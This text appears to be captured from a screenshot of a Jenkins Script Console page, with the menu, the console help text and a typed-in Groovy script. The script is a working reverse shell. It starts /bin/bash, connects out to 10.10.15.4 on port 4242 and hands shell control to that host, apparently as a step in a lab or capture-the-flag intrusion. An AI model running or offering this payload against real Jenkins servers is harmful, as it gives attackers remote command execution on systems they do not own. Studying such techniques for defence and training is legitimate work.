 Dashboard
New Item
People
Build History
Manage Jenkins
My Views
Lockable Resources
New View
Build Queue
No builds in the queue.
Build Executor Status
1 Idle
2 Idle
Script Console
Type in an arbitrary Groovy script and execute it on the server. Useful for trouble-shooting and diagnostics. Use the ‘println’ command to see the output (if you use
System.out, it will go to the server’s stdout, which is harder to see.) Example:
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.* are pre-imported.
1 String host="10.10.15.4";
2 int port=4242;
3 String cmd="/bin/bash";
4 Process p=new ProcessBuilder(cmd).redirectErrorStream(true).start();Socket s=new
5 Socket(host,port);
6 InputStream pi=p.getInputStream(),pe=p.getErrorStream(),si=s.getInputStream();
7 OutputStream po=p.getOutputStream(),so=s.getOutputStream();while(!s.isClosed())
8 {while(pi.available()>0)so.write(pi.read());while(pe.available()>0)so.write(pe.read());
9 while(si.available()>0)po.write(si.read());so.flush();po.flush();Thread.sleep(50);try
10 {p.exitValue();break;}catch (Exception e){}};p.destroy();s.close();
Run
Result